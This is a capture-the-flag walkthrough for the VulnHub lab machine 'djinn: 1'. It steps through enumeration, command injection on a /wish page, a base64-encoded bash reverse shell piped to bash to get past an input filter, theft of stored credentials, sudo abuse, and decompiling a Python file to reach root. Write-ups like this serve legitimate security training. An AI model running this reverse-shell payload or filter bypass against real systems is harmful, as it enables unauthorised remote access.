https://www.vulnhub.com/entry/djinn-1,397/
Review
- Enumeration will lead to several open ports
- FTP can be access anonymously and clues will be inside
- A game server cant be connected on a browser but able to be connected through netcat
- Gobuster enumeration shows hidden directories
- Able to use LFI for command injection , however there are character restrictions
- Use base64 to bypass character restrictions
- Check for creds in the directories in the user
- Check for sudo permissions to gain user access
- Decompile a python file to find the answer for root access
Enumeration
Run nmap scan to find for open ports.



FTP Enumeration

Let’s try connecting to the game server.

Let’s use netcat to connect.

Port 7331 Http

Run a gobuster scan to find for hidden directories.

/genie is just an error page

/wish

We are able to input cmd and view the info in the source page.



Insert a bash shell but it shows an error shown below.

It seems there is some kind of input validation. Let’s encode the script.
Use base64 to encode the bash reverse shell.

Start a netcat listener and add the encoded script with grep to decode in the /wish directory.
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE4LjgvMTIzNCAwPiYxCg== | base64 -d | bashFoothold
Access gained.


In the /opt/80 directory we find an interesting python program. Cat the program and we can find a directory that has some creds.


We are able to read the cred.txt file and find a password for a user.

Head the user directory to find the first flag.
Check sudo permissions

Let’s check out the genie command.

Input the following to get the sam user.

Privilege escalation
Check for sudo permissions.

Let’s check out the lago program


in the same user we are able to find a hidden file call .pyc

Transfer the file to your attacking machine and decompile the file.


I was unable to use uncompyle6 as it does not support python 3.10 and above. Dow load pycdc to decompile the file if you are using python 3.10 and above.

Run the program and we can see that if we input num in the 2nd option of the program we will get a root shell.



Found the proof.sh flag in the root folder.